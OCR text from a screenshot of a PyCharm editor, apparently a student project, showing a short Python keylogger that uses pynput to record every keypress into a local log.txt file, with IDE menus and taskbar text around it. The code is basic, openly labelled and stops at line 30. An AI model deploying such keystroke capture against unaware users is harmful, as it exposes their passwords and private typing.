 File Edit View Navigate Code Refactor Run Tools VCS Window Help projectminor - KeyloggerProject.py - Administrator
projectminor KeyloggerProject.py KeyloggerProject
Project
... main.py KeyloggerProject.py
projectminor C:\Users\kniti
venv library root
KeyloggerProject.py
log.txt
main.py
External Libraries
Scratches and Consoles
2 3
Notifications
1 # keylogger using pynput module
2
3 import pynput
4 from pynput.keyboard import Key, Listener
5
6 keys = []
7
8
9 def on_press(key):
10 keys.append(key)
11 write_file(keys)
12
13 try:
14 print('alphanumeric key {0} pressed'.format(key.char))
15
16 except AttributeError:
17 print('special key {0} pressed'.format(key))
18
19
20 def write_file(keys):
21 with open('log.txt', 'w') as f:
22 for key in keys:
23 # removing ''
24 k = str(key).replace("'", "")
25 f.write(k)
26
27
28 # every keystroke for readability
29 f.write(' ')
30
Bookmarks
Structure
write_file() with open('log.txt', 'w') as f for key in keys
Version Control Python Packages TODO Python Console Problems Terminal Services
PEP 8: E303 too many blank lines (2) 28:46 CRLF UTF-8 4 spaces Python 3.10 (projectminor)
14°C
Clear
Search
2
1
ENG
IN
23:29
02-02-2023